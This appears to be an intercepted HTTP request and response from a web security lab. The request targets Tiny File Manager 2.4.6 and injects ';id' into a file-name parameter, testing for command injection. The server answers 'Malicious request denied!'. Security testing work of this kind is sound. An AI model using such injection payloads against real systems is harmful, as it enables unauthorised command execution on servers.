 Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp&from=605311066.txt;id&finish=1&move=1 HTTP/1.1
2 Host: 83.136.249.227:39560
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.227:39560/index.php?to=&from=605311066.txt
9 Cookie: filemanager=50iku5ibte6bp0uetnnnsc272g
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render \n
File Manager
Malicious request denied!
Name Size Modified Perms Owner Actions
..
605311066.txt 31 B 15.07.21 14:52:27 0777 www-data:www-data
2561732172.txt 78 B 15.07.21 14:52:51 0644 www-data:www-data
Full Size: 109 B File: 2 Folder: 0 Partition size: 98.66 GB free of 157.46 GB
Tiny File Manager 2.4.6